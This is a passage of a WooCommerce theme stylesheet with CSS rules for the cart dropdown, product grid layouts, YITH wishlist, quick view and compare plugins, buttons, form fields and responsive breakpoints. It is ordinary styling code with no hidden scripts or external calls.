	top: 120%;
	z-index: 99;
	background: #fff;
	padding: 15px;
	border: none;
	left: inherit;
	width: 340px;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
}

.af-cart-wrapper.dropdown:hover .top-cart-content.primary-bgcolor {
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top: 100%;
}
body.woocommerce-cart .top-cart-content.primary-bgcolor{
	display: none !important;
}
.site-header-cart .woocommerce-mini-cart li {
	padding-bottom: 15px !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	float: left;
	margin-left: 0px;
	width: 50px;
	height: auto;
	box-shadow: none;
	margin-right: 10px;
}
.woocommerce ul.cart_list li dl.variation {
	display: none;
}
.woocommerce-mini-cart__buttons.buttons {
	margin-bottom: 0;
}
.woocommerce .widget_shopping_cart_content a.button.wc-forward, .woocommerce .widget_shopping_cart_content a.button.checkout {
	border-radius: 0;
	float: left;
	color: #fff;
	padding: 12px 15px;
	text-align: center;
	position: relative;
	font-weight: 600;
	display: inline-block;
	background: #D21406;
	width: 48%;
}
.woocommerce .widget_shopping_cart_content a.button.checkout{
	margin-right: 0;
}
/*shopping cart==================================================*/

/*woocommerce default shop page products==================================================*/
.woocommerce ul.products li.product-category > a, .woocommerce-page ul.products li.product-category > a{
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	display: block;
}
.woocommerce ul.products li.product-category > a:hover, .woocommerce-page ul.products li.product-category > a:hover{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}

.woocommerce ul.products li.product .woocommerce-loop-category__title ,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
	text-align: center;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .product-onsale-count ,
.woocommerce-page ul.products li.product .product-onsale-count {
	display: flex;
	align-items: center;
	justify-content: center;
}
.woocommerce ul.products li.product span.product-count,
.woocommerce-page ul.products li.product span.product-count{
	position: relative;
	width: 50%;
	float: left;
	text-align: center;
	display: inline-block;
	margin-top: 20px;
	padding: 10px;
}
.woocommerce ul.products li.product span.product-count .item-count,
.woocommerce-page ul.products li.product span.product-count .item-count{
	font-size: 18px;
	line-height: 20px;
	font-weight: 700;
}
.woocommerce ul.products li.product span.product-count .item-texts,
.woocommerce-page ul.products li.product span.product-count .item-texts{
	bottom: calc(100% + 10px);
	left: 50%;
	transform: translateX(-50%);
	margin: 0;
}
.woocommerce ul.products li.product span.product-count .item-texts:after,
.woocommerce-page ul.products li.product span.product-count .item-texts:after{
	left: 50%;
	transform: translateX(-50%);
}
/*woocommerce default shop page products==================================================*/

/*quickview popup==================================================*/
#yith-quick-view-content .onsale {
	top: 10px;
	right: auto;
	left: 15px;
}
td.label {
	margin: 5px 0;
	margin-bottom: 0px;
}
td.label label {
	font-size: 14px;
	color: #404040;
	line-height: 1.5;
	font-weight: 700;
	display: inline-block;
	margin-bottom: 0;
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
	display: list-item;
	padding: 0;
	list-style: none;
	background-color: transparent;
	text-align: left;
}
.woocommerce div.product form.cart .variations select {
	max-width: 100%;
	min-width: 50%;
}
.woocommerce div.product form.cart .group_table td{
	padding-bottom: 0px;
}
/*quickview popup==================================================*/


/*woocommerce default shop page layout==================================================*/

.woocommerce .products ul,
.woocommerce ul.products{margin: 0;}

.woocommerce ul[class*="columns-"] {
	margin: 0 -5px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	margin: 0;
	padding: 0 5px;
	display: inline-block;
}
.woocommerce ul.products li.product-category.product{
	margin-bottom: 10px;
}
.woocommerce ul.products li.product-category.product > a{background-color: #ffffff;}

.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product {
	width: 20%;
}
.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product{
	width: 25%;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{
	width: 33.33%;
}
.woocommerce ul.products.columns-2 li.product, .woocommerce-page ul.products.columns-2 li.product{
	width: 50%;
}
/*5 - column - grid -====================*/
.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
	clear: both;
}
/*5 - column - grid -====================*/

/*4 - column - grid -====================*/
.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
	clear: both;
}
/*4 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*3 - column - grid -====================*/
.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
	clear: both;
}
/*3 - column - grid -====================*/

/*woocommerce default shop page layout responsive=======================================*/
@media only screen and (max-width: 991px) and (min-width: 769px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product{
		width: 25%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(4n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 768px){
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		margin: 0;
		margin-bottom: 10px;
		clear: none;
	}
	.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
	.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
		float: left;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-2 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-2 li.product:nth-of-type(2n+1){
		clear: both !important;
	}

}
@media only screen and (max-width: 768px) and (min-width: 600px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
		width: 33.33%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(3n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: both !important;
	}
}
@media only screen and (max-width: 600px) and (min-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*woocommerce default shop page layout responsive=======================================*/

/*woocommerce default shop page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default shop single page layout==================================================*/

/*woocommerce default button==================================================*/
.woocommerce .default-add-to-cart-button a.button{
	padding: 6px 12px;
	margin: 10px 0 5px;
	color: #cc0000;
	border: 1px solid;
}
/*woocommerce default button==================================================*/
/*validation==================================================*/
.form-row.woocommerce-validated input.input-text {
	box-shadow: inset 2px 0 0 #0f834d;
	padding-left: 5px;
}
/*validation==================================================*/
/*yith==================================================*/

.yith-wcwl-share {
	margin-bottom: 5px;
}

.hidden-title-form button i,
.yith-wcwl-add-button > a i,
.yith-wcwl-wishlist-new button i,
.wishlist-title a.show-title-form i,
.wishlist_table .add_to_cart.button i,
.hidden-title-form a.hide-title-form i,
.wishlist_table .ask-an-estimate-button i,
.wishlist_manage_table tfoot a.create-new-wishlist i,
.wishlist_manage_table tfoot button.submit-wishlist-changes i,
.yith-wcwl-wishlist-search-form button.wishlist-search-button i{
	margin-right: 0;
}
.product-wrapper .yith-wcwl-wishlistaddedbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-wishlistexistsbrowse a,
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist{
	padding: 0;
	border: none;
	background: transparent;
}
.product-wrapper .yith-wcwl-add-button a.add_to_wishlist:hover{
	background: transparent;
	border: none;
}
.product-wrapper .yith-wcwl-add-to-wishlist .ajax-loading{
	position: absolute;
	right: -20px;
	top: 0;
}
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper .product-item-meta .yith-wcwl-add-to-wishlist{
	margin: 0;
}
div.compare-button a,
.product-wrapper ul.product-item-meta .yith-btn a,
.product-wrapper ul.product-item-meta .yith-btn a.button{
	font-size: 0;
	position: relative;
	display: block;
	padding: 0;
}
div.compare-button{position: relative;}

.product-wrapper ul.product-item-meta .yith-btn a:before,
.product-wrapper ul.product-item-meta-always-visible .yith-btn a:before
{
	z-index: 2;
	text-align: center;
	background-color: transparent;
	font-family: FontAwesome;
	font-size: 13px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare::before{
	content: "\f021";
	background-color: transparent;
}





/*yith=buttons========================*/
ul.product-item-meta-always-visible{
	list-style: none;
}
ul.product-item-meta-always-visible li{
	display: inline-block;
	display: inline-block;
	width: 25px;
	height: 20px;
	vertical-align: middle;
	text-align: center;
	line-height: 20px;
	position: relative;
	overflow: hidden;
}

ul.product-item-meta-always-visible li:last-child{
	border: none;
}
body ul.product-item-meta-always-visible li a:visited,
body ul.product-item-meta-always-visible li a,
.woocommerce ul.products li.product ul.product-item-meta-always-visible li a.button,
.woocommerce ul.product-item-meta-always-visible li a.button{
	line-height: inherit;
	padding: 0;
	margin: 0;
	display: block;
	color: #cc0000;
}


/*.product-wrapper .yith-btn a.yith-wcqv-button{position: relative;}*/
.product-wrapper .yith-btn .compare-button a.compare:after,
.product-wrapper .yith-btn a.yith-wcqv-button:after,
.product-wrapper .yith-wcwl-add-to-wishlist a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	z-index: -1;

}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a{color: #cc0000;}
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:after,
.product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:after{
	background-color: transparent;
}
.product-wrapper ul.product-item-meta-always-visible .yith-btn a.compare{font-weight: normal;}



/*yith-buttons for extended one====*/
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible{
	float: right;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li{
	width: 30px;
	height: 30px;
	border: none;
	line-height: 30px;
	margin-right: 2px;
	float: left;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a{
	opacity: 1;
	color: #cb0000;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistexistsbrowse.show a,
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li .yith-wcwl-wishlistaddedbrowse.show a{
	color: #cc0000;
	background: transparent;
}
.content-caption .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after,
.product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible li a:after{
	content: '';
	position: absolute;
	height: 100%;
	width: 100%;
	background: #fff;
	top: 0;
	left: 0;
	z-index: -1;
}

/*yith-buttons for extended one====*/

/*yith-buttons when only one====*/
.aft-product-list-mode .product-item-meta.add-to-cart-button .default-add-to-cart-button,
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	display: inline-block;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.aft-product-list-mode .product-item-meta.add-to-cart-button ul.product-item-meta-always-visible li{
	border: none;
}

.product-item-meta.add-to-cart-button.aft-iconset-1 .default-add-to-cart-button,
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	display: inline-block;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible{
	margin-left: 5px;
}
.product-item-meta.add-to-cart-button.aft-iconset-1 ul.product-item-meta-always-visible li{
	border: none;
}
/*yith-buttons when only one====*/


/*yith=buttons========================*/
/*yith==================================================*/
/*yith quick view==================================================*/
#yith-quick-view-content div.images {
	width: 55%;
}
#yith-quick-view-content div.summary {
	width: 45%;
}
#yith-quick-view-close {
	color: #202020;
}
/*yith quick view==================================================*/


/*yith compare products==================================================*/
table.compare-list tbody th,
table.compare-list tbody td {
	border-right: 1px solid #e7e7e7;
	border-top: 1px solid #e7e7e7;
	border-bottom: none;
	border-left: none;
	padding: 10px;
	vertical-align: middle;
	width: 155px;
}
table.compare-list tbody tr:last-child th,
table.compare-list tbody tr:last-child td {
	border-bottom: 1px solid #e7e7e7;
}
/*yith compare products==================================================*/
/*yith popup message==================================================*/
#yith-wcwl-popup-message {
	background: white;
	border: 1px solid #CCC;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	line-height: 50px;
	padding: 15px;
	position: fixed;
	text-align: center;
	top: 50%;
	transform: translateY(-50%);
	left: inherit;
	right: 0;
	z-index: 10000;
	min-width: 320px;
}
#yith-wcwl-popup-message .aft-notification-header h3{
	font-size: 20px;
	line-height: 20px;
	margin: 0;
	margin-bottom: 5px;
}

#yith-wcwl-popup-message .aft-notification .aft-notification-image {
	float: left;
	margin-right: 10px;
	width: 20%;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-image img {
	width: 60px;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title {
	width: 80%;
	line-height: normal;
	text-align: left;
}
#yith-wcwl-popup-message .aft-notification .aft-notification-title strong {
	display: block;
}
.aft-notification-button {
	line-height: 36px;
}
.aft-notification-button a:hover,
.aft-notification-button a{
	background: #cc0000;
	padding: 9px 20px;
	color: #fff;
	display: inline-block;
	line-height: normal;
}


.aft-notification::after {
	display: table;
	clear: both;
	content: '';
}

.aft-notification {
	display: flex;
	align-items: center;
	margin-bottom: 5px;
}
/*yith popup message==================================================*/
/*wishlist==================================================*/
.woocommerce table.wishlist_table thead th {
	text-align: center;
}
/*wishlist==================================================*/
/*woocommerce pagination==================================================*/
.woocommerce nav.woocommerce-pagination{margin-bottom: 20px;}
.woocommerce nav.woocommerce-pagination ul li{
	width: 29px;
}
/*woocommerce pagination==================================================*/





/*defaults============================*/

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #fff;
	background: transparent;
	border-radius: 0;
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
.woocommerce button[type="submit"]{
	border: 0;
	border-radius: 0;
	padding: 6px 16px;
	text-transform: uppercase;
	min-height: 37px;
}
.woocommerce button[type="submit"],
.woocommerce button[type="submit"]:hover,
.woocommerce button.button,
.woocommerce button.button:hover{
	background: #cc0000;
	border-color: #cc0000;
	color: #fff;
}
.woocommerce a.button:hover{background-color: transparent;}

.woocommerce a.woocommerce-Button.button,
.woocommerce a.woocommerce-button.button{
	color: #cc0000;
}
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit{
	color: #fff;
	background: #cc0000;
	border-color: #cc0000;
	margin-top: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
body .woocommerce-info,
body .woocommerce-error,
body .woocommerce-message,
p.stars.selected a.active:before,
p.stars.selected a:not(.active):before,
.input-text::placeholder,
input[type="text"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="password"]::placeholder,
input[type="search"]::placeholder,
input[type="number"]::placeholder,
input[type="tel"]::placeholder,
input[type="range"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="week"]::placeholder,
input[type="time"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="color"]::placeholder,
textarea::placeholder,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce nav.woocommerce-breadcrumb, nav.woocommerce-breadcrumb,
span#select2-billing_country-container,
ul.product-item-meta li a,
body .woocommerce-product-details__short-description p
{
	color: #404040;
}


body .cat-links a,
body .cat-links a:active,
body .cat-links a:visited,
body .cat-links li a,
body .cat-links li a:active,
body .cat-links li a:visited,
body .entry-meta > span:after,
body .cat-links li:after,
body span.tagged_as a,
body span.tagged_as a:active,
body span.tagged_as a:visited,
body span.posted_in a,
body span.posted_in a:active,
body span.posted_in a:visited,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:active,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited
{
	color: #404040;
	opacity: 0.75;
}


select,
.woocommerce .quantity .qty,
.header-right-part .cart-shop span,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.blog-content span p,
.insta-feed-head a .instagram-username,
body .cat-links a:hover,
body .cat-links li a:hover,
body span.tagged_as a:hover,
body span.posted_in a:hover,
body.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover
{
	color: #000;
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	border-color: #000;
}


#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment
{
	background-color: #e6e6e6;
}
.woocommerce table.shop_table, body.woocommerce-js form.woocommerce-checkout, body.woocommerce-js form.woocommerce-cart-form,
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
.top-cart-content.primary-bgcolor,
.main-navigation ul .sub-menu,
.panel,
.woocommerce-message, address,
.woocommerce ul.woocommerce-error,
.woocommerce-info,
.comments-area,
.woocommerce-tabs.wc-tabs-wrapper,
ul.product-item-meta li,
body .product-wrapper
{
	background-color: #ffffff;

}
.select2-container--default .select2-selection--single .select2-selection__rendered{
	background-color: transparent;
}

#secondary .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 34px;
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 50%;
	transform: translateY(-50%);
}
#secondary .select2-container--default .select2-selection--single .select2-selection__arrow b{
	transform: translateY(-50%);
	margin-top: 1px;
}
/*defaults============================*/






/*media queries=======================*/
@media screen and (max-width: 768px){

	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.summary,
	.container-wrapper #primary,
	.container-wrapper #secondary{
		width: 100%;
	}

	.woocommerce #content div.product div.images,
	.woocommerce #content div.product div.summary,
	.woocommerce div.product div.images,
	.woocommerce div.product div.summary,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page #content div.product div.summary,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary {
		float: none;
		width: 100%;
	}

	.woocommerce-page table.cart td.actions .coupon .button,
	.woocommerce-page table.cart td.actions .input-text{
		width: 100% !important;
		margin-top: 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td{
		text-align: left !important;
	}

}



@media screen and (max-width: 480px){
	.product-slider .product-description,
	.product-slider .product-image-wrapper,
	.col-1,.col-2,.col-3,.col-4 {
		width: 100%;
	}
	.product-slider .product-wrapper{
		flex-wrap: wrap;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;
	}
	.woocommerce .wishlist_table td.product-add-to-cart a{margin-bottom: 0;}
}
/*media queries=======================*/